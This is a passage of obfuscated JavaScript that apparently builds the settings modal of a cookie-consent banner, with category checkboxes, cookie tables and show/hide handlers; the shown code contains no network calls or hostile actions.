-0x1ee,_0x4640f2);}if(!_0x414a2c){if(_0x14b01d(-0x32d,-0x301,-0x358,-0x26a,-0x22a)===_0xd99c65(0xdd,0x5e,0x84,0x12,0x165)){_0xe3444e(_0x4f8d13,_0x4673d9,_0x302c3f);_0x50605d[_0x2e69a0(-0x91,-0x3f,-0x1c9,-0x104,-0x11a)][_0xd99c65(0x128,0x44,0xeb,0x144,0x1d4)]===_0x4c82aa(-0x166,0xa3,-0x66,-0xf3,-0x13)&&(_0x2ed7fa=!![]);}else{_0x414a2c=_0x558b19(_0xd99c65(0xae,0x77,0x52,0x116,0x41));_0x414a2c["\u0069\u0064"]=_0x4c82aa(0xde,0xba,0xe4,0x34,0xfd);if(_0x2f4d2f&&_0x2f4d2f[_0x4c82aa(0xa9,0x253,0x1ad,0x1e9,0xf9)]&&_0x2f4d2f[_0x4c82aa(0x84,0x139,0x1ad,0x7a,0x1bb)][_0x14b01d(-0x296,-0x1ef,-0x23b,-0x3af,-0x188)]===!![]){_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x126a08&&_0x414a2c['appendChild'](_0x4d503c);_0x3cf5a8&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a7fb6);_0x414a2c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x14b01d(-0x308,-0x397,-0x3b8,-0x439,-0x20a);}else{_0x126a08&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4d503c);_0x56540a&&_0x414a2c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x140272);_0x3cf5a8&&_0x414a2c['appendChild'](_0x5a7fb6);}(_0x126a08||_0x56540a||_0x3cf5a8)&&_0x53b112['appendChild'](_0x414a2c);_0xc9330c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x53b112);}}function _0x4c82aa(_0x3a78c4,_0x5194c7,_0x3d2ec9,_0x26e1bb,_0x47d0dc){return _0x3de2(_0x3d2ec9- -0x9d,_0x3a78c4);}_0x386e7c=!![];};var _0x3eebf2;var _0x16f2b1=function(_0x2eadcf){function _0x1c2a94(_0xfa4c85,_0x1d87d8,_0x9dbe68,_0x140178,_0x3ace00){return _0x3de2(_0x9dbe68- -0x42,_0x3ace00);}function _0x41605e(_0x507f63,_0x54943c,_0x4fde38,_0x4004f6,_0xc0bd23){return _0x3de2(_0xc0bd23- -0x349,_0x54943c);}function _0x47456d(_0x2b1e79,_0x3d5289,_0x1605d8,_0x58c644,_0xcb22f6){return _0x3de2(_0x2b1e79- -0x1e7,_0x58c644);}function _0x15eb8c(_0x2aa798,_0x4bc42c,_0x563119,_0x5855b8,_0x3bea46){return _0x3de2(_0x2aa798- -0x302,_0x3bea46);}function _0x252722(_0x5f130c,_0x185e9f,_0x2a5683,_0x355f27,_0x5ccba5){return _0x3de2(_0x5f130c-0xab,_0x2a5683);}if(_0x41605e(-0x359,-0x1c2,-0x1c5,-0x326,-0x2db)===_0x15eb8c(-0x23f,-0x1d9,-0x269,-0x321,-0x117)){_0x1428ba['push'](_0x175ec7[_0x508e29]['split']("\u003d")[0xc5830^0xc5830]);}else{if(!_0x5aed2a){_0x5aed2a=_0x558b19(_0x1c2a94(0xf5,0x29,0xd8,-0x26,0x1dc));var _0xd48175=0x9+0x9;var _0x594642=_0x558b19(_0x15eb8c(-0x1e8,-0x13d,-0x1c5,-0x2d5,-0x2c7));_0xd48175=0x9;var _0x39e623;var _0xca1b52=_0x558b19(_0x1c2a94(0x1a4,0x163,0xd8,-0x59,0x118));_0x39e623=0x0+0x4;var _0x200dbd=0x2+0x3;var _0x23dc28=_0x558b19(_0x15eb8c(-0x1e8,-0x1af,-0x291,-0x20b,-0x2cb));_0x200dbd=_0x1c2a94(0x25,-0xc8,-0x2b,0x47,0x32);_0x2a253a=_0x558b19(_0x15eb8c(-0x1e8,-0x17c,-0x13d,-0x24a,-0x18c));_0x29ee95=_0x558b19(_0x15eb8c(-0x1e8,-0x271,-0x107,-0xe7,-0x1b0));var _0x4014a0=0x5+0x3;var _0x5922f2=_0x558b19(_0x47456d(-0xcd,-0x170,-0xea,-0x16c,0x5c));_0x4014a0=0x4;_0x4bc143=_0x558b19(_0x252722(0x1f0,0x11e,0x20a,0x191,0x109));var _0x533a3c=_0x558b19(_0x1c2a94(0x109,-0x40,0xd8,0x149,0x149));_0x997166=_0x558b19(_0x47456d(-0xcd,-0x78,-0x6d,-0x1a0,-0x1d1));var _0x541cb5;var _0x156644=_0x558b19(_0x47456d(-0xcd,-0x1d8,-0x1fb,-0x13,-0x5));_0x541cb5=_0x41605e(-0x164,-0x257,-0x26e,-0x7d,-0x16b);_0x5aed2a["\u0069\u0064"]=_0x41605e(-0x182,-0x35f,-0x1be,-0x22f,-0x278);_0x594642["\u0069\u0064"]=_0x15eb8c(-0x98,-0x140,-0x75,-0x55,-0x64);_0x23dc28["\u0069\u0064"]=_0x252722(0x1aa,0x21f,0x268,0x216,0x87);_0xca1b52['id']="\u0063\u0073";_0x29ee95["\u0069\u0064"]=_0x41605e(-0x28d,-0x129,-0x18b,-0x1db,-0x237);_0x2a253a["\u0069\u0064"]=_0x1c2a94(0x2f2,0x217,0x1c7,0x17f,0xcc);_0x5922f2['id']=_0x1c2a94(0x1f6,0x25d,0x12d,0xb7,0x5b);_0x997166["\u0069\u0064"]=_0x47456d(-0xb7,-0x171,-0x157,-0x194,-0x81);_0x4bc143["\u0069\u0064"]=_0x47456d(0x46,0xca,-0x9e,0x5e,-0xeb);_0x156644['id']=_0x41605e(-0x263,-0x2e4,-0x30a,-0x3e1,-0x2f2);_0x533a3c['id']=_0x15eb8c(-0xcf,-0x1fa,-0x1b7,0x37,-0xfe);_0x4bc143["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x319,0x42e,0x239,0x377,0x416);_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x47456d(-0x37,-0x122,-0x116,-0xc8,0xb7),_0x252722(0x251,0x159,0x20d,0x27c,0x1fe));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x278,0x38f,0x18a,0x1e6,0x308),_0x1c2a94(0x6b,0x23c,0x1a4,0x25f,0x1f2));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1c2a94(0x99,0xbc,0xb4,0x8c,0x14),_0x41605e(-0x85,-0x71,-0xad,-0x294,-0x163));_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0xdc,0x1c8,0x1fb,-0xf,0x121),_0x1c2a94(0xab,-0x13,0xd0,0x196,0x1bd));_0x29ee95["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x25b,0x15d,0x1f0,0x34d,0x294),_0x15eb8c(-0x2e0,-0x2db,-0x3f7,-0x2b2,-0x1fc));_0x5aed2a['style']['visibility']=_0x156644["\u0073\u0074\u0079\u006c\u0065"]["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x252722(0xeb,0x196,0x1c1,0xaa,-0x4b);_0x156644['style']['opacity']=0x6f9c1^0x6f9c1;_0x533a3c["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4bc143);_0x1ae1fd(_0x594642,_0x1c2a94(0x77,0x94,0x93,-0x39,0xf8),function(_0x37a7af){function _0x555898(_0x3bf237,_0x1eea9f,_0x5a2838,_0x2312c1,_0x1c4fde){return _0x3de2(_0x1eea9f- -0x27c,_0x3bf237);}_0x37a7af=_0x37a7af||window['event'];function _0x3460a5(_0x30d4a3,_0x166ba1,_0x5a1bd1,_0x3da295,_0x1830ec){return _0x3de2(_0x1830ec-0x209,_0x5a1bd1);}function _0x2d8a0c(_0x1f76d3,_0x5cb011,_0x779822,_0x3c8b40,_0x443e4b){return _0x3de2(_0x1f76d3-0x21a,_0x3c8b40);}function _0x5dd245(_0x611406,_0x55e810,_0x42b8a0,_0x24ee8a,_0x12fcb2){return _0x3de2(_0x611406-0x37a,_0x55e810);}if(_0x37a7af['keyCode']===(0x38b55^0x38b4e)){if(_0x5dd245(0x4f3,0x451,0x551,0x3e9,0x427)!==_0x5dd245(0x4f3,0x483,0x589,0x4c8,0x5ec)){_0xdc30e5[_0x2f55d5]&&_0x48a176['setAttribute'](_0xfca5ca[_0x3f7ebc][_0x555898(-0x33c,-0x279,-0x17e,-0x327,-0x143)],_0x3c896e[_0x7c8375][_0x3460a5(0x4fe,0x3a2,0x3d0,0x468,0x3c7)]);}else{_0x2d76c1['hideSettings'](0x8cbc1^0x8cbc1);}}},!![]);_0x1ae1fd(_0x4bc143,_0x41605e(-0x29e,-0x74,-0x1d0,-0x11e,-0x18f),function(){function _0x2a4c28(_0x26cc98,_0x570172,_0x59c363,_0x23de72,_0x318bee){return _0x3de2(_0x26cc98- -0x20a,_0x570172);}function _0x395f15(_0xc96430,_0x2deca3,_0x2c39e4,_0x40f089,_0x365e2d){return _0x3de2(_0x2c39e4-0x2ce,_0x40f089);}if(_0x395f15(0x3a7,0x42f,0x3d8,0x479,0x3ac)===_0x395f15(0x4c6,0x3ab,0x395,0x436,0x42a)){try{_0x32ff7c['log'](_0x4a495f);}catch(_0x1282b6){}}else{_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);}});}else{_0x100aa7=_0x558b19(_0x15eb8c(-0x1e8,-0x10b,-0x28c,-0x19c,-0x1fa));_0x100aa7['id']=_0x47456d(-0xb7,-0x1cb,0x40,-0xb5,-0x13e);}if(!_0x5d7371){_0x5d7371=_0x558b19(_0x15eb8c(-0x1e8,-0x18c,-0x288,-0x1fc,-0x23d));_0x5d7371['id']=_0x15eb8c(-0x2a0,-0x363,-0x2a4,-0x297,-0x23a);_0x1ae1fd(_0x5d7371,_0x1c2a94(0xe5,0x102,0x178,0x1be,0x1f8),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5d7371['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x15eb8c(-0x19b,-0x248,-0x27d,-0x2b7,-0xfc);_0x5d7371['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x15eb8c(-0xb8,-0x7b,-0xbd,-0x16d,-0x91)][_0x1c2a94(0x136,0x169,0x1bd,0x13b,0x2a5)];}_0x4bc143['setAttribute'](_0x15eb8c(-0x16a,-0x105,-0x9c,-0x1be,-0x255),_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x252722(0x2b6,0x2ab,0x1e0,0x1d5,0x1ba)][_0x41605e(-0x366,-0x139,-0x169,-0x2be,-0x23a)]||_0x252722(0x264,0x18f,0x13d,0x25a,0x146));_0xa98155=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x2eadcf][_0x41605e(-0xc0,-0x1d9,-0x15e,-0x4f,-0x13e)][_0x41605e(-0x27f,-0x1c7,-0x156,-0x179,-0x25f)];_0x470c93=_0x119e37['languages'][_0x2eadcf][_0x41605e(-0x230,-0x1ee,-0x26d,-0x29,-0x13e)][_0x47456d(-0x15a,-0x132,-0x174,-0x14f,-0x114)];var _0x27b2e7=0x4+0x3;var _0x395c4c=_0xa98155["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x27b2e7=_0x1c2a94(0x144,0x182,0x7d,0x16b,0xb9);_0x29ee95['innerHTML']=_0x119e37['languages'][_0x2eadcf][_0x47456d(0x24,0x33,0x25,-0x69,-0x3c)][_0x252722(0x2dc,0x281,0x3ba,0x2ed,0x258)];for(var _0x194e7a=0x93571^0x93571;_0x194e7a<_0x395c4c;++_0x194e7a){var _0x202d11=_0xa98155[_0x194e7a][_0x47456d(0x4a,0xb6,0xc8,0x159,0xdc)],_0x22a831=_0xa98155[_0x194e7a][_0x41605e(-0x250,-0x1ae,-0x266,-0x206,-0x260)],_0x9fba42=_0xa98155[_0x194e7a][_0x41605e(0x11,0x3b,-0x7d,0x30,-0xe4)],_0x4d4065=_0xa98155[_0x194e7a][_0x47456d(-0xfc,-0x150,-0xe8,-0x1b4,-0x70)],_0x38d97f=_0x119e37[_0x15eb8c(-0xb3,-0x10b,-0x61,-0x1d5,0x18)]===!![],_0x1a0b9d=_0x22a831&&_0x47456d(-0xcf,-0x179,-0x4d,-0x10d,0x5)||!_0x38d97f&&_0x4d4065&&_0x41605e(-0x213,-0x245,-0xfb,-0x2e0,-0x231);var _0x264a0e=_0x558b19(_0x47456d(-0xcd,-0x11e,0x33,-0x111,-0x2f));var _0x536f09=_0x558b19(_0x1c2a94(0x6c,-0xb,0xd8,0xe6,0x50));if(_0x22a831){if(_0x1c2a94(0xcf,0x238,0x134,0x31,0x1fa)!==_0x15eb8c(-0x172,-0x45,-0x1f7,-0x52,-0x13f)){var _0x47b9c3=_0x558b19(_0x15eb8c(-0x1e8,-0x108,-0x25f,-0x295,-0x272));_0x47b9c3["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x47b9c3["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x15eb8c(-0xcc,-0xf0,0x20,-0x19f,-0x202),_0x22a831);}else{_0x4c5e8c=_0x15eb8c(-0x222,-0x1a5,-0x212,-0x198,-0x2ce);_0x949278["\u0068\u0069\u0064\u0065"]();_0x2b6154(_0x15eb8c(-0x92,-0x89,-0x137,-0x95,0x16));_0x577791["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x225762);}}var _0x3af2cc=0x6+0x4;var _0x474f49=_0x558b19(_0x252722(0x1c5,0x1ee,0x25e,0x20d,0x283));_0x3af2cc=_0x41605e(-0x359,-0x141,-0x2de,-0x19c,-0x246);_0x474f49['className']=_0x47456d(0x4a,-0xc6,-0x47,-0x1d,-0x32);_0x264a0e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x175,0x189,0x13c,0x21d,0x167);_0x536f09["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f5,-0x128,-0x29d,-0x265,-0x2af);if(typeof _0x9fba42!==_0x41605e(-0x1c0,-0x241,-0x2bc,-0x217,-0x1f0)){var _0x24f561=0x4+0x2;var _0x32b363=_0x1c2a94(0x133,0x137,0x8c,0x4e,0x18a)+_0x194e7a;_0x24f561=0x6+0x7;var _0x3e344e=0x2+0x6;var _0x5a4e8a=_0x1a0b9d?_0x558b19(_0x41605e(-0xcc,-0x163,-0x1e8,-0x185,-0x204)):_0x558b19(_0x1c2a94(-0x55,-0x56,0xd8,0x5f,0x1e1));_0x3e344e=_0x47456d(-0xaf,0x19,0x2c,0x7a,-0x114);var _0x59232e=_0x558b19(_0x1c2a94(0x212,0x210,0xe3,0x2b,0x159));var _0x2f23a2=_0x558b19(_0x41605e(-0x2a0,-0x3c7,-0x3b1,-0x224,-0x2c2));var _0x90f2dd;var _0x590ace=_0x558b19(_0x47456d(-0x40,-0xa0,-0x38,-0x131,0xf4));_0x90f2dd=_0x1c2a94(-0x25,0x16,0x9,0xb0,0x73);var _0xf2cef5=_0x558b19(_0x1c2a94(0x58,0x20d,0x165,0x295,0x76));var _0x4d5fb0=0x0+0x5;var _0x569798=_0x558b19(_0x15eb8c(-0x15b,-0x1cb,-0x23b,-0x77,-0x77));_0x4d5fb0=_0x15eb8c(-0xeb,-0x183,-0x133,-0x62,-0x1ae);var _0x24710a;var _0x887f4f=_0x558b19(_0x41605e(-0x1f8,-0x129,-0x8f,-0x7f,-0x1a2));_0x24710a=0x3+0x5;_0x5a4e8a['className']=_0x1a0b9d?_0x41605e(-0x1fb,-0x38d,-0x2a5,-0x201,-0x31a):_0x15eb8c(-0xea,-0x17a,-0x92,0x12,-0xd0);_0x59232e["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x47456d(0x8c,0x72,0x121,0x167,0x24);_0x2f23a2["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1cd,-0x282,-0x273,-0x97,-0x1cf);_0x569798['className']=_0x1c2a94(0x114,-0x3e,0x4,0x80,-0xc5);_0x887f4f["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x15eb8c(-0x1f9,-0x311,-0x229,-0x220,-0x107);_0x590ace["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x1c2a94(0x1a0,0x179,0xe5,0x146,0x8c);_0xf2cef5['className']=_0x252722(0x2bc,0x3e1,0x32c,0x3ab,0x1c4);if(_0x1a0b9d){if(_0x252722(0x303,0x436,0x25d,0x25e,0x3cf)!==_0x1c2a94(0x191,0x28e,0x216,0x1bb,0x1a8)){var _0x296862=_0x5ca911();var _0x55a939=_0x10ba3e(_0x296862);return{'accept_type':_0x55a939,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x652673,'accepted_categories':_0x296862['accepted'],'rejected_categories':_0x296862["\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064"]};}else{_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x133,-0x1c5,-0x1f9,-0x16a,-0x26c),_0x47456d(-0x6f,0x4f,0xa,0x64,-0x139));_0x5a4e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x2c1,-0x2a0,-0x364,-0x199,-0x281),_0x32b363);}}_0x2f23a2['type']=_0x15eb8c(-0x2f4,-0x3b7,-0x1f6,-0x26a,-0x22d);_0x590ace["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15eb8c(-0x20c,-0x303,-0x11c,-0x13c,-0x328),_0x252722(0x291,0x205,0x3a2,0x303,0x206));var _0x2412c9;var _0x29db2b=_0x9fba42['value'];_0x2412c9=0x2+0x3;_0x2f23a2["\u0076\u0061\u006c\u0075\u0065"]=_0x29db2b;_0xf2cef5["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x202d11;_0x5a4e8a["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x41605e(-0x222,-0x23a,0x22,-0x1d1,-0x113),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5a4e8a);_0x590ace["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x569798);_0x590ace['appendChild'](_0x887f4f);if(!_0x248d7d){if(_0x278862(_0x1e0faa[_0x252722(0xe5,0x1ac,0x9e,0x130,0x13e)],_0x29db2b)>-(0x270ee^0x270ef)){if(_0x252722(0x1ce,0xde,0x1cf,0x28a,0x16c)!==_0x252722(0x1ce,0x308,0x1ec,0x287,0x25c)){var _0xc0cd5=_0x12360a[_0x2504e7]['nodeName'];_0x42229c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5,_0x505e33[_0xc0cd5]||_0x11a0c8["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xc0cd5));}else{_0x2f23a2['checked']=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);}}else{!_0x100aa7&&_0x1e3f00['push'](![]);}}else if(_0x9fba42[_0x1c2a94(0x22f,0xb0,0x107,0x117,0x156)]){if(_0x15eb8c(-0x210,-0x267,-0x210,-0x1be,-0x1b0)===_0x15eb8c(-0x210,-0x1ba,-0x206,-0xf6,-0x11f)){_0x2f23a2["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](!![]);if(_0x9fba42[_0x15eb8c(-0x1b9,-0xe8,-0x9f,-0x207,-0xef)])!_0x100aa7&&_0x20065f["\u0070\u0075\u0073\u0068"](_0x29db2b);}else{!_0xc255e5&&_0x152b05["\u0070\u0075\u0073\u0068"](![]);}}else{!_0x100aa7&&_0x1e3f00["\u0070\u0075\u0073\u0068"](![]);}!_0x100aa7&&_0x4ed2c2['push'](_0x29db2b);if(_0x9fba42[_0x41605e(-0x13b,-0x11e,-0x271,-0x4b,-0x177)]){_0x2f23a2["\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=!![];_0x84eaad(_0x590ace,_0x47456d(-0x1e3,-0x223,-0x1e0,-0x2ca,-0x2d7));!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](!![]);}else{!_0x100aa7&&_0xb4ba["\u0070\u0075\u0073\u0068"](![]);}_0x84eaad(_0x536f09,_0x252722(0x241,0x148,0x14a,0x12c,0x273));_0x84eaad(_0x474f49,_0x1c2a94(0x25,0x12b,0x152,0x198,0x5a));_0x84eaad(_0x264a0e,_0x41605e(-0x56,-0x234,-0x1e0,-0x222,-0x17b));_0x536f09["\u0069\u0064"]=_0x32b363;_0x536f09['setAttribute'](_0x47456d(-0xf1,-0x206,-0x147,-0x158,-0x152),_0x41605e(-0xca,-0x243,-0xd2,-0x25a,-0x163));_0x59232e['appendChild'](_0x2f23a2);_0x59232e['appendChild'](_0x590ace);_0x59232e["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xf2cef5);_0x474f49['appendChild'](_0x59232e);_0x1a0b9d&&function(_0x3a94ac,_0x39d64a,_0x2a24e2){function _0x294402(_0x505633,_0x4137eb,_0x4b6c6b,_0x2c15fd,_0x928fee){return _0x3de2(_0x928fee-0x2a4,_0x2c15fd);}_0x1ae1fd(_0x5a4e8a,_0x294402(0x501,0x406,0x330,0x39b,0x45e),function(){function _0x46db93(_0x38399e,_0x3b4905,_0xd83721,_0x216f9d,_0x14cf45){return _0x3de2(_0x3b4905-0x1b0,_0x14cf45);}function _0x228afe(_0x5ac19e,_0x138b11,_0x853c0f,_0xcfbe4a,_0x3e4f60){return _0x3de2(_0x138b11-0x195,_0x5ac19e);}function _0x3e356a(_0x4b247a,_0x4a3daf,_0x23196f,_0xd0c6c9,_0x2a56fb){return _0x3de2(_0x4b247a-0x2f,_0x23196f);}function _0x39540a(_0x28bf34,_0x267ca9,_0x19201e,_0x126a67,_0xb9174e){return _0x3de2(_0xb9174e-0x3c5,_0x267ca9);}function _0x649c1(_0x22f1bf,_0x312674,_0x45228c,_0x25be75,_0x26566a){return _0x3de2(_0x26566a- -0x133,_0x312674);}if(!_0x1f7357(_0x39d64a,_0x46db93(0xd9,0x208,0xff,0x17c,0x168))){if(_0x46db93(0x28c,0x318,0x215,0x239,0x44a)!==_0x228afe(0x424,0x2fd,0x2a2,0x1e3,0x22c)){_0x3d3cf6(_0x251037,_0x649c1(-0x5f,-0x6d,-0xdf,0x94,-0x73));_0x1dcd7f['setAttribute'](_0x3e356a(0x125,0x20c,0x89,0x78,0x256),_0x649c1(-0xd9,-0xc8,-0x4c,-0xcd,0x45));_0x4b15e1=!![];_0x5181c8(function(){_0x3ff336=_0xad5225["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x3261b0=_0x32a743;},0x58881^0x58849);_0x37a940(_0x649c1(-0x150,0xe8,0x96,-0x13c,-0x50));}else{_0x84eaad(_0x39d64a,_0x39540a(0x3b9,0x3c3,0x3a5,0x3e1,0x41d));_0x2a24e2["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x9e,0x9a,-0x5,0x136,0x9c),_0x46db93(0x42c,0x396,0x440,0x30a,0x402));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x8f,-0xb5,-0x4d,-0x102,-0x3d),_0x3e356a(0x1a7,0xab,0xd9,0x1c0,0x90));}}else{_0x104f5e(_0x39d64a,_0x228afe(0x230,0x1ed,0x24c,0xfc,0x311));_0x2a24e2['setAttribute'](_0x39540a(0x645,0x5b7,0x546,0x4f9,0x594),_0x46db93(0x44f,0x328,0x3ff,0x39d,0x248));_0x3a94ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x649c1(-0x13a,-0xd2,0xdd,-0x14d,-0x3d),_0x228afe(0x2b9,0x37b,0x413,0x3e7,0x456));}},![]);}(_0x536f09,_0x264a0e,_0x5a4e8a);}else{if(_0x1c2a94(-0xbc,0x90,0x21,0x112,0xe5)!==_0x252722(0x277,0x384,0x205,0x1a8,0x302)){if(_0x202d11){if(_0x252722(0xbe,-0x45,0x7b,0x1a5,0x4c)!==_0x15eb8c(-0x24b,-0x356,-0x21d,-0x352,-0x1d4)){var _0x5a50a0=0x3+0x7;var _0x4ddf8c=_0x558b19(_0x41605e(-0x247,-0x2bf,-0x257,-0x16e,-0x22f));_0x5a50a0=0x1+0x6;_0x4ddf8c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x252722(0x2c3,0x262,0x218,0x296,0x209);_0x4ddf8c['setAttribute'](_0x1c2a94(0x9c,0xc4,0x16e,0x7f,0x165),_0x47456d(-0x1c5,-0x162,-0x19b,-0x151,-0xa7));_0x4ddf8c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x41605e(-0x328,-0x301,-0x2cc,-0x1fd,-0x301),"\u0033");_0x4ddf8c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x47456d(0x4f,0x150,0x81,0x91,-0x98),_0x202d11);_0x474f49["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4ddf8c);}else{_0x400185(_0x1830c5,_0x252722(0x103,0x236,-0x3,-0xd,0x70));_0x87a68f["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x252722(0x27a,0x268,0x345,0x36d,0x168),_0x47456d(-0x1,-0x28,0xa,0x47,0x32));_0x19da92['setAttribute'](_0x252722(0x1a1,0x25c,0xc6,0x198,0x14f),_0x1c2a94(0x29,0x52,0x136,0x1e9,0x1fb));}}}else{_0x289cc0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x220664);if(_0x29de69)_0x24e2f0["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x528611);else _0x149949["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2cdf38);}}_0x202d11&&_0x264a0e['appendChild'](_0x474f49);_0x22a831&&_0x536f09['appendChild'](_0x47b9c3);if(!_0x38d97f&&typeof _0x4d4065!==_0x15eb8c(-0x1a9,-0x244,-0x230,-0x298,-0x1cf)){if(_0x15eb8c(-0x195,-0x8e,-0xd1,-0x28b,-0x15a)!==_0x47456d(-0x7a,-0xe0,-0x13,0x3e,-0x199)){_0x9f70d4=_0x252722(0x23c,0x156,0x1e9,0x14c,0x319);_0x755f6f['hide']();_0x288c51["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}else{var _0xfe544f=0x6+0x4;var _0x4b2acb=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0044\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0046\u0072\u0061\u0067\u006d\u0065\u006e\u0074"]();_0xfe544f=_0x47456d(-0x10b,-0x22a,-0x3c,-0x1d0,-0x10e);for(var _0x44b228=0xa04eb^0xa04eb;_0x44b228<_0x470c93['length'];++_0x44b228){var _0x691132;var _0x3bff71=_0x558b19("\u0074\u0068");_0x691132=_0x1c2a94(0xf7,0x39,0xd9,0xc8,-0x61);var _0xc9260b;var _0x43e924=_0x470c93[_0x44b228];_0xc9260b=0x6+0x9;_0x3bff71['setAttribute'](_0x15eb8c(-0x298,-0x261,-0x373,-0x36e,-0x1fb),_0x41605e(-0x32c,-0x2d4,-0x354,-0x267,-0x22d));if(_0x43e924){var _0x13e960=0x7+0x8;var _0x3e5cfa=_0x43e924&&_0x3b7c1b(_0x43e924)[0x44f6c^0x44f6c];_0x13e960=0x6+0x7;_0x3bff71["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x470c93[_0x44b228][_0x3e5cfa];_0x4b2acb['appendChild'](_0x3bff71);}}var _0x4d0213=_0x558b19("\u0074\u0072");_0x4d0213["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4b2acb);var 